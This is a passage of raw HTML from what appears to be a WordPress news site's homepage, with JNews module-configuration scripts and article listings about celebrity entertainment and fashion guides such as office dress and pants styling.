					<script>var jnews_module_63_1_696b492f585bc = {"header_icon":"","first_title":"","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"1","post_offset":"0","unique_content":"disable","include_post":"","included_only":false,"exclude_post":"","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","force_normal_image_load":"","main_custom_image_size":"default","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":4,"pagination_scroll_limit":0,"ads_type":"disable","ads_position":1,"ads_random":"","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","block_background":"","css":".vc_custom_1556783080348{margin-bottom: 0px !important;}","compatible_column_notice":"","paged":1,"column_class":"jeg_col_3o3","class":"jnews_block_12"};</script>
				</div></div></div><div class="wpb_column jeg_column vc_column_container vc_col-sm-12 vc_col-md-4 vc_hidden-sm vc_hidden-xs jeg_sidebar"><div class="jeg_wrapper wpb_wrapper"><h3 style="font-size: 32px;text-align: center;font-family:Oswald;font-weight:700;font-style:normal" class="vc_custom_heading vc_do_custom_heading vc_custom_1556778210995" >TOP STORIES</h3><div  class="jeg_postblock_29 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_3o3 jnews_module_63_2_696b492f5a645   " data-unique="jnews_module_63_2_696b492f5a645">
					
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts show_border">
                    <div class="jeg_postsmall jeg_load_more_flag">
                        <article class="jeg_post jeg_pl_xs format-standard">
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://oscartimes.com/11922/pakistani-wedding-maxi-dresses/">How to Style Pakistani Wedding Maxi Dresses Like a Fashion Icon</a>
                        </h3>
                        
                    </div>
                </article><article class="jeg_post jeg_pl_xs format-standard">
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://oscartimes.com/11902/the-finishing-touch-mastering-the-art-of-accessorizing-for-every-occasion/">The Finishing Touch: Mastering the Art of Accessorizing for Every Occasion</a>
                        </h3>
                        
                    </div>
                </article><article class="jeg_post jeg_pl_xs format-standard">
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://oscartimes.com/11898/stylists-recommend-checking-out-the-top-7-summer-fashion-trends-available-on-amazon/">Stylists recommend checking out the top 7 summer fashion trends available on Amazon</a>
                        </h3>
                        
                    </div>
                </article><article class="jeg_post jeg_pl_xs format-standard">
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://oscartimes.com/11828/what-materials-can-be-tested-in-salt-spray-chambers/">What Materials Can Be Tested in Salt Spray Chambers?</a>
                        </h3>
                        
                    </div>
                </article><article class="jeg_post jeg_pl_xs format-standard">
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://oscartimes.com/11821/paid-toilet-management-optimization-hygiene-and-security-focus/">Paid Toilet Management Optimization Hygiene and Security Focus</a>
                        </h3>
                        
                    </div>
                </article><article class="jeg_post jeg_pl_xs format-standard">
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://oscartimes.com/11816/ensuring-secure-connectivity-for-employees-through-soc-2-compliance/">Ensuring Secure Connectivity for Employees through SOC 2 Compliance</a>
                        </h3>
                        
                    </div>
                </article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_63_2_696b492f5a645 = {"header_icon":"","first_title":"","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"6","post_offset":"0","unique_content":"disable","include_post":"","included_only":false,"exclude_post":"","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","show_date":"","date_format":"default","date_format_custom":"Y\/m\/d","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":4,"pagination_scroll_limit":0,"ads_type":"disable","ads_position":1,"ads_random":"","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"","show_border":"true","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_3o3","class":"jnews_block_29"};</script>
				</div></div></div></div></div><div class="row vc_row wpb_row vc_row-fluid"><div class="jeg-vc-wrapper"><div class="wpb_column jeg_column vc_column_container vc_col-sm-12 jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_border_width_4 vc_sep_pos_align_center vc_separator_no_text vc_sep_color_black wpb_content_element  wpb_content_element" ><span class="vc_sep_holder vc_sep_holder_l"><span class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span class="vc_sep_line"></span></span>
</div><h3 style="font-size: 26px;text-align: center;font-family:Oswald;font-weight:700;font-style:normal" class="vc_custom_heading vc_do_custom_heading vc_custom_1556784492979" >ENTERTAINMENT</h3></div></div><div class="wpb_column jeg_column vc_column_container vc_col-sm-12 vc_hidden-xs jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div class="vc_empty_space"   style="height: 10px"><span class="vc_empty_space_inner"></span></div></div></div></div></div><div class="row vc_row wpb_row vc_row-fluid"><div class="jeg-vc-wrapper"><div class="wpb_column jeg_column vc_column_container vc_col-sm-12 vc_col-md-6 jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class="jeg_postblock_4 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_63_3_696b492f5e378 vc_custom_1556855521508  " data-unique="jnews_module_63_3_696b492f5e378">
					
					<div class="jeg_posts jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_md_3 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://oscartimes.com/11177/nicola-coughlan-stuns-with-a-strawberry-blonde-shaggy-bob-at-the-glamour-women-of-the-year-awards-2022/" aria-label="Read article: Nicola Coughlan stuns with a strawberry blonde shaggy bob at the GLAMOUR Women of The Year Awards 2022"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://oscartimes.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Glamour UK logo" sizes="auto, (max-width: 350px) 100vw, 350px" data-src="https://oscartimes.com/wp-content/uploads/2022/11/Nicola-Coughlan-stuns-with-a-strawberry-blonde-shaggy-bob-at-350x250.jpg" data-srcset="https://oscartimes.com/wp-content/uploads/2022/11/Nicola-Coughlan-stuns-with-a-strawberry-blonde-shaggy-bob-at-350x250.jpg 350w, https://oscartimes.com/wp-content/uploads/2022/11/Nicola-Coughlan-stuns-with-a-strawberry-blonde-shaggy-bob-at-120x86.jpg 120w, https://oscartimes.com/wp-content/uploads/2022/11/Nicola-Coughlan-stuns-with-a-strawberry-blonde-shaggy-bob-at-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://oscartimes.com/11177/nicola-coughlan-stuns-with-a-strawberry-blonde-shaggy-bob-at-the-glamour-women-of-the-year-awards-2022/">Nicola Coughlan stuns with a strawberry blonde shaggy bob at the GLAMOUR Women of The Year Awards 2022</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://oscartimes.com/author/staff/">Staff Writer</a></div><div class="jeg_meta_date"><a href="https://oscartimes.com/11177/nicola-coughlan-stuns-with-a-strawberry-blonde-shaggy-bob-at-the-glamour-women-of-the-year-awards-2022/"><i class="fa fa-clock-o"></i> November 17, 2022</a></div><div class="jeg_meta_comment"><a href="https://oscartimes.com/11177/nicola-coughlan-stuns-with-a-strawberry-blonde-shaggy-bob-at-the-glamour-women-of-the-year-awards-2022/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                        <div class="jeg_post_excerpt">
                            <p>Nicola Coughlan is no stranger to hair makeovers for a role. For Penelope...</p>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_3 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://oscartimes.com/11156/celeste-barber-netflix-comedy-special-in-the-works/" aria-label="Read article: Celeste Barber Netflix Comedy Special in the Works"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://oscartimes.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Celeste Barber Netflix Comedy Special in the Works" sizes="auto, (max-width: 350px) 100vw, 350px" data-src="https://oscartimes.com/wp-content/uploads/2022/11/Celeste-Barber-Netflix-Comedy-Special-in-the-Works-350x250.png" data-srcset="https://oscartimes.com/wp-content/uploads/2022/11/Celeste-Barber-Netflix-Comedy-Special-in-the-Works-350x250.png 350w, https://oscartimes.com/wp-content/uploads/2022/11/Celeste-Barber-Netflix-Comedy-Special-in-the-Works-120x86.png 120w, https://oscartimes.com/wp-content/uploads/2022/11/Celeste-Barber-Netflix-Comedy-Special-in-the-Works-750x536.png 750w, https://oscartimes.com/wp-content/uploads/2022/11/Celeste-Barber-Netflix-Comedy-Special-in-the-Works-1140x815.png 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://oscartimes.com/11156/celeste-barber-netflix-comedy-special-in-the-works/">Celeste Barber Netflix Comedy Special in the Works</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://oscartimes.com/author/staff/">Staff Writer</a></div><div class="jeg_meta_date"><a href="https://oscartimes.com/11156/celeste-barber-netflix-comedy-special-in-the-works/"><i class="fa fa-clock-o"></i> November 16, 2022</a></div><div class="jeg_meta_comment"><a href="https://oscartimes.com/11156/celeste-barber-netflix-comedy-special-in-the-works/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                        <div class="jeg_post_excerpt">
                            <p>Celeste Barber’s first Netflix comedy special is on the way. Filmed during an...</p>
                        </div>
                    </div>
                </article></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_63_3_696b492f5e378 = {"header_icon":"","first_title":"","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"2","post_offset":"2","unique_content":"unique1","include_post":"","included_only":false,"exclude_post":"11922,11898,11721,11662,11499,11464,11411","include_category":"5","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"13","excerpt_ellipsis":"...","force_normal_image_load":"","main_custom_image_size":"default","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":4,"pagination_scroll_limit":0,"ads_type":"disable","ads_position":1,"ads_random":"","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"","boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"8","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":".vc_custom_1556855521508{margin-bottom: 0px !important;}","compatible_column_notice":"","paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_4"};</script>
				</div></div></div><div class="wpb_column jeg_column vc_column_container vc_col-sm-12 vc_col-md-6 jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class="jeg_postblock_4 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_63_4_696b492f6167e   " data-unique="jnews_module_63_4_696b492f6167e">
					
					<div class="jeg_posts jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_md_3 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://oscartimes.com/11126/did-sk-cheat-on-raven-love-is-blind-drama-explained/" aria-label="Read article: Did SK Cheat On Raven? ‘Love Is Blind’ Drama Explained"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://oscartimes.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Did SK Cheat On Raven? ‘Love Is Blind’ Drama Explained" sizes="auto, (max-width: 350px) 100vw, 350px" data-src="https://oscartimes.com/wp-content/uploads/2022/11/Did-SK-Cheat-On-Raven-‘Love-Is-Blind-Drama-Explained-350x250.jpg" data-srcset="https://oscartimes.com/wp-content/uploads/2022/11/Did-SK-Cheat-On-Raven-‘Love-Is-Blind-Drama-Explained-350x250.jpg 350w, https://oscartimes.com/wp-content/uploads/2022/11/Did-SK-Cheat-On-Raven-‘Love-Is-Blind-Drama-Explained-120x86.jpg 120w, https://oscartimes.com/wp-content/uploads/2022/11/Did-SK-Cheat-On-Raven-‘Love-Is-Blind-Drama-Explained-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://oscartimes.com/11126/did-sk-cheat-on-raven-love-is-blind-drama-explained/">Did SK Cheat On Raven? ‘Love Is Blind’ Drama Explained</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://oscartimes.com/author/staff/">Staff Writer</a></div><div class="jeg_meta_date"><a href="https://oscartimes.com/11126/did-sk-cheat-on-raven-love-is-blind-drama-explained/"><i class="fa fa-clock-o"></i> November 16, 2022</a></div><div class="jeg_meta_comment"><a href="https://oscartimes.com/11126/did-sk-cheat-on-raven-love-is-blind-drama-explained/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                        <div class="jeg_post_excerpt">
                            <p>The end of another couple? Love Is Blind couple Raven Ross and SK...</p>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_3 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://oscartimes.com/11120/glamour-women-of-the-year-awards-dina-asher-smith-just-wore-every-fashion-fans-favourite-new-label/" aria-label="Read article: GLAMOUR Women Of The Year Awards: Dina Asher-Smith Just Wore Every Fashion Fan&#8217;s Favourite New Label"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://oscartimes.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="GLAMOUR Women Of The Year Awards Dina AsherSmith Just Wore Every Fashion Fan&#039;s Favourite New Label" sizes="auto, (max-width: 350px) 100vw, 350px" data-src="https://oscartimes.com/wp-content/uploads/2022/11/GLAMOUR-Women-Of-The-Year-Awards-Dina-Asher-Smith-Just-Wore-350x250.jpg" data-srcset="https://oscartimes.com/wp-content/uploads/2022/11/GLAMOUR-Women-Of-The-Year-Awards-Dina-Asher-Smith-Just-Wore-350x250.jpg 350w, https://oscartimes.com/wp-content/uploads/2022/11/GLAMOUR-Women-Of-The-Year-Awards-Dina-Asher-Smith-Just-Wore-120x86.jpg 120w, https://oscartimes.com/wp-content/uploads/2022/11/GLAMOUR-Women-Of-The-Year-Awards-Dina-Asher-Smith-Just-Wore-750x536.jpg 750w, https://oscartimes.com/wp-content/uploads/2022/11/GLAMOUR-Women-Of-The-Year-Awards-Dina-Asher-Smith-Just-Wore-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://oscartimes.com/11120/glamour-women-of-the-year-awards-dina-asher-smith-just-wore-every-fashion-fans-favourite-new-label/">GLAMOUR Women Of The Year Awards: Dina Asher-Smith Just Wore Every Fashion Fan&#8217;s Favourite New Label</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://oscartimes.com/author/staff/">Staff Writer</a></div><div class="jeg_meta_date"><a href="https://oscartimes.com/11120/glamour-women-of-the-year-awards-dina-asher-smith-just-wore-every-fashion-fans-favourite-new-label/"><i class="fa fa-clock-o"></i> November 16, 2022</a></div><div class="jeg_meta_comment"><a href="https://oscartimes.com/11120/glamour-women-of-the-year-awards-dina-asher-smith-just-wore-every-fashion-fans-favourite-new-label/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                        <div class="jeg_post_excerpt">
                            <p>Arriving at GLAMOUR's 2022 Women of the Year Awards in partnership with Samsung...</p>
                        </div>
                    </div>
                </article></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_63_4_696b492f6167e = {"header_icon":"","first_title":"","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"2","post_offset":"2","unique_content":"unique1","include_post":"","included_only":false,"exclude_post":"11922,11898,11721,11662,11499,11464,11411,11177,11156,44","include_category":"5","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"13","excerpt_ellipsis":"...","force_normal_image_load":"","main_custom_image_size":"default","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":4,"pagination_scroll_limit":0,"ads_type":"disable","ads_position":1,"ads_random":"","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"","boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"8","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_4"};</script>
				</div></div></div></div></div><div class="row vc_row wpb_row vc_row-fluid"><div class="jeg-vc-wrapper"><div class="wpb_column jeg_column vc_column_container vc_col-sm-12 vc_hidden-xs jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div class="vc_empty_space"   style="height: 20px"><span class="vc_empty_space_inner"></span></div></div></div></div></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="row vc_row wpb_row vc_row-fluid vc_custom_1556786165305 vc_row-has-fill"><div class="jeg-vc-wrapper"><div class="wpb_column jeg_column vc_column_container vc_col-sm-12 vc_hidden-xs jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div class="vc_empty_space"   style="height: 20px"><span class="vc_empty_space_inner"></span></div></div></div><div class="wpb_column jeg_column vc_column_container vc_col-sm-12 jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><h3 style="font-size: 26px;text-align: center;font-family:Oswald;font-weight:700;font-style:normal" class="vc_custom_heading vc_do_custom_heading vc_custom_1649711412523" >Fashion</h3></div></div><div class="wpb_column jeg_column vc_column_container vc_col-sm-12 vc_hidden-xs jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div class="vc_empty_space"   style="height: 10px"><span class="vc_empty_space_inner"></span></div></div></div><div class="wpb_column jeg_column vc_column_container vc_col-sm-12 jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class="jeg_postblock_11 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_3o3 jnews_module_63_5_696b492f6551d   " data-unique="jnews_module_63_5_696b492f6551d">
					
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap"><div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_md_card format-standard">
                    <div class="jeg_inner_post">
                        <div class="jeg_thumb">
                            
                            <a href="https://oscartimes.com/11431/formal-office-dress/" aria-label="Read article: A Quick Guide to Wear Formal Office Dress"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://oscartimes.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="A Quick Guide to Wear Formal Office Dress" sizes="auto, (max-width: 350px) 100vw, 350px" data-src="https://oscartimes.com/wp-content/uploads/2023/02/A-Quick-Guide-to-Wear-Formal-Office-Dress-350x250.png" data-srcset="https://oscartimes.com/wp-content/uploads/2023/02/A-Quick-Guide-to-Wear-Formal-Office-Dress-350x250.png 350w, https://oscartimes.com/wp-content/uploads/2023/02/A-Quick-Guide-to-Wear-Formal-Office-Dress-120x86.png 120w, https://oscartimes.com/wp-content/uploads/2023/02/A-Quick-Guide-to-Wear-Formal-Office-Dress-750x536.png 750w, https://oscartimes.com/wp-content/uploads/2023/02/A-Quick-Guide-to-Wear-Formal-Office-Dress-1140x815.png 1140w" data-sizes="auto" data-expand="700" /></div></a>
                        </div>
                        <div class="jeg_postblock_content">
                            <div class="jeg_post_category">
                                <span>
                                    <a href="https://oscartimes.com/category/fashion/">Fashion</a>
                                </span>
                            </div>
                            <h3 class="jeg_post_title">
                                <a href="https://oscartimes.com/11431/formal-office-dress/">A Quick Guide to Wear Formal Office Dress</a>
                            </h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://oscartimes.com/author/reebah/">Areeba Alee</a></div><div class="jeg_meta_date"><a href="https://oscartimes.com/11431/formal-office-dress/"><i class="fa fa-clock-o"></i> February 14, 2023</a></div></div>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_card format-standard">
                    <div class="jeg_inner_post">
                        <div class="jeg_thumb">
                            
                            <a href="https://oscartimes.com/11508/size-of-the-dress-pants/" aria-label="Read article: Can I Increase The Size Of The Dress Pants?"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://oscartimes.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Can I increase the size of the dress pants?" sizes="auto, (max-width: 350px) 100vw, 350px" data-src="https://oscartimes.com/wp-content/uploads/2023/02/pexels-photo-3220386-350x250.webp" data-srcset="https://oscartimes.com/wp-content/uploads/2023/02/pexels-photo-3220386-350x250.webp 350w, https://oscartimes.com/wp-content/uploads/2023/02/pexels-photo-3220386-120x86.webp 120w" data-sizes="auto" data-expand="700" /></div></a>
                        </div>
                        <div class="jeg_postblock_content">
                            <div class="jeg_post_category">
                                <span>
                                    <a href="https://oscartimes.com/category/fashion/">Fashion</a>
                                </span>
                            </div>
                            <h3 class="jeg_post_title">
                                <a href="https://oscartimes.com/11508/size-of-the-dress-pants/">Can I Increase The Size Of The Dress Pants?</a>
                            </h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://oscartimes.com/author/reebah/">Areeba Alee</a></div><div class="jeg_meta_date"><a href="https://oscartimes.com/11508/size-of-the-dress-pants/"><i class="fa fa-clock-o"></i> February 7, 2023</a></div></div>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_card format-standard">
                    <div class="jeg_inner_post">
                        <div class="jeg_thumb">
                            
                            <a href="https://oscartimes.com/11521/shirts-with-black-pants/" aria-label="Read article: What Color Shirts go with Black Pants"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://oscartimes.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="what color shirts go with black pants" sizes="auto, (max-width: 350px) 100vw, 350px" data-src="https://oscartimes.com/wp-content/uploads/2023/01/what_color_shirt_goes_with_black_suit_pants-350x250.jpg" data-srcset="https://oscartimes.com/wp-content/uploads/2023/01/what_color_shirt_goes_with_black_suit_pants-350x250.jpg 350w, https://oscartimes.com/wp-content/uploads/2023/01/what_color_shirt_goes_with_black_suit_pants-120x86.jpg 120w, https://oscartimes.com/wp-content/uploads/2023/01/what_color_shirt_goes_with_black_suit_pants-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                        </div>
                        <div class="jeg_postblock_content">
                            <div class="jeg_post_category">
                                <span>
                                    <a href="https://oscartimes.com/category/fashion/">Fashion</a>
                                </span>
                            </div>
                            <h3 class="jeg_post_title">
                                <a href="https://oscartimes.com/11521/shirts-with-black-pants/">What Color Shirts go with Black Pants</a>
                            </h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://oscartimes.com/author/reebah/">Areeba Alee</a></div><div class="jeg_meta_date"><a href="https://oscartimes.com/11521/shirts-with-black-pants/"><i class="fa fa-clock-o"></i> February 3, 2023</a></div></div>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_card format-standard">
                    <div class="jeg_inner_post">
                        <div class="jeg_thumb">
                            
                            <a href="https://oscartimes.com/11455/types-of-pants/" aria-label="Read article: How Many Types Of Pants Are There?"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://oscartimes.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="TYPES OF PANTS" sizes="auto, (max-width: 350px) 100vw, 350px" data-src="https://oscartimes.com/wp-content/uploads/2023/01/TYPES-OF-PANTS-350x250.png" data-srcset="https://oscartimes.com/wp-content/uploads/2023/01/TYPES-OF-PANTS-350x250.png 350w, https://oscartimes.com/wp-content/uploads/2023/01/TYPES-OF-PANTS-120x86.png 120w, https://oscartimes.com/wp-content/uploads/2023/01/TYPES-OF-PANTS-750x536.png 750w" data-sizes="auto" data-expand="700" /></div></a>
                        </div>
                        <div class="jeg_postblock_content">
                            <div class="jeg_post_category">
                                <span>
                                    <a href="https://oscartimes.com/category/fashion/">Fashion</a>
                                </span>
                            </div>
                            <h3 class="jeg_post_title">
                                <a href="https://oscartimes.com/11455/types-of-pants/">How Many Types Of Pants Are There?</a>
                            </h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://oscartimes.com/author/reebah/">Areeba Alee</a></div><div class="jeg_meta_date"><a href="https://oscartimes.com/11455/types-of-pants/"><i class="fa fa-clock-o"></i> February 3, 2023</a></div></div>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_card format-standard">
                    <div class="jeg_inner_post">
                        <div class="jeg_thumb">
                            
